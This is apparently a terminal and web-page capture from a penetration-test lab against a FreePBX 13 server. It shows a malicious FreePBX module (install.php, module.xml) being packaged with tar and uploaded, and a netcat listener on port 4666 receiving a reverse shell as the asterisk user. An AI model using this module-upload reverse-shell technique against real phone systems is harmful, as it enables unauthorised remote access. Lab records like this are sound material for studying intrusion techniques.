 Status
×
Please wait while module actions are performed
Installing shell
WARNING: Failed to daemonise. This is quite common and
not fatal. Successfully opened reverse shell to
172.16.3.1:4666
FreePBX is a registered trademark of
Sangoma Technologies Inc.
FreePBX 13.0.188.8 is licensed under the GPL
Copyright© 2007-2020
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast s
tate UP group default qlen 1000
link/ether 00:0c:29:54:c2:79 brd ff:ff:ff:ff:ff:ff
inet 192.168.112.128/24 brd 192.168.112.255 scope global dynamic n
oprefixroute eth0
valid_lft 1547sec preferred_lft 1547sec
inet6 fe80::a035:6784:7ef1:4213/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: ppp0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1354 qdisc pfif
o_fast state UNKNOWN group default qlen 3
link/ppp
inet 172.16.3.1 peer 1.1.1.1/32 scope global ppp0
valid_lft forever preferred_lft forever
root@kali:~/AutoRecon/results/10.13.1.17/exploit/FreePBX-Reverse-Shell
-Module# tar -cvzf shell.tar.gz shell
shell/
shell/install.php
shell/module.xml
root@kali:~/AutoRecon/results/10.13.1.17/exploit/FreePBX-Reverse-Shell
-Module# nc -nvlp 4666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4666
Ncat: Listening on 0.0.0.0:4666
Ncat: Connection from 10.13.1.17.
Ncat: Connection from 10.13.1.17:60642.
Linux pbx 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14
UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
20:42:43 up 8:24, 0 users, load average: 0.01, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
/bin/sh: 0: can't access tty; job control turned off
$